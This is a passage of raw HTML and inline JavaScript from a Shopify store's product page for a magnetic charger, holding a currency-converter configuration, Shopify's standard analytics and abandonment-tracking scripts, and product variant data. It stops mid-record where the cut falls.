    <link href="//gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//gravgoods.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821768013853"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e$ {{amount}} USD\u003c\/span\u003e ", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BRL,CAD,CHF,CLP,COP,CRC,CZK,DKK,EUR,GBP,HKD,HUF,IDR,ILS,ISK,JPY,KES,KRW,MXN,MYR,NOK,NZD,PHP,PLN,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,UAH,USD,VND,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57246515362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57246515362,storefrontBaseUrl: "https://gravgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"625279138","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-W6VHSSJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"464486562","configuration":"{\"pixelCode\":\"C79LQ28B3BVT6EAP4QAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256770210","configuration":"{\"pixel_id\":\"210832804097190\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102858914","configuration":"{\"tagID\":\"2613749190251\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841762","configuration":"{\"myshopifyDomain\":\"gravgoods.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"7864482","configuration":"{\"pixelId\":\"0c29ef37-919b-4005-ab97-c4d11ba8d412\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80609442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gravgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gravgoods.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/gravgoods.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"41245299212450","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"1pc UD23 - Black USA","title":"Mitternachtsschwarz \/ USA \/ 1x Charger","untranslatedTitle":"Black \/ USA \/ 1x Charger"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"43772955263138","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"2pcs UD23 - Black USA","title":"Black \/ USA \/ 2x Charger Save 20%","untranslatedTitle":"Black \/ USA \/ 2x Charger Save 20%"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"43772955295906","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"3pcs UD23 - Black USA","title":"Black \/ USA \/ 3x Charger Save 30%","untranslatedTitle":"Black \/ USA \/ 3x Charger Save 30%"},{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"42799526609058","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"1pc UD23 - Black EU","title":"Mitternachtsschwarz \/ EU \/ 1x Charger","untranslatedTitle":"Black \/ EU \/ 1x Charger"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"43772955328674","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"2pcs UD23 - Black EU","title":"Black \/ EU \/ 2x Charger Save 20%","untranslatedTitle":"Black \/ EU \/ 2x Charger Save 20%"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"43772955361442","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"3pcs UD23 - Black EU","title":"Black \/ EU \/ 3x Charger Save 30%","untranslatedTitle":"Black \/ EU \/ 3x Charger Save 30%"},{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"42799526641826","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"1pc UD23 - Black UK","title":"Mitternachtsschwarz \/ GROßBRITANNIEN \/ 1x Charger","untranslatedTitle":"Black \/ UK \/ 1x Charger"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"43772955394210","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"2pcs UD23 - Black UK","title":"Black \/ UK \/ 2x Charger Save 20%","untranslatedTitle":"Black \/ UK \/ 2x Charger Save 20%"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"43772955426978","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"3pcs UD23 - Black UK","title":"Black \/ UK \/ 3x Charger Save 30%","untranslatedTitle":"Black \/ UK \/ 3x Charger Save 30%"},{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"42799526674594","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"1pc UD23 - Black AUS","title":"Mitternachtsschwarz \/ AUS \/ 1x Charger","untranslatedTitle":"Black \/ AUS \/ 1x Charger"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"43772955459746","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"2pcs UD23 - Black AUS","title":"Black \/ AUS \/ 2x Charger Save 20%","untranslatedTitle":"Black \/ AUS \/ 2x Charger Save 20%"},{"price":{"amount":179.99,"currencyCode":"USD"},"product":{"title":"Mag Charge 2.0™","vendor":"Gravgoods","id":"7220430405794","untranslatedTitle":"Mag Charge 2.0™","url":"\/de\/products\/mag-charge-2-0","type":""},"id":"43772955492514","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"},"sku":"3pcs UD23 - Black AUS","title":"Black \/ AUS \/ 3x Charger Save 30%","untranslatedTitle":"Black \/ AUS \/ 3x Charger Save 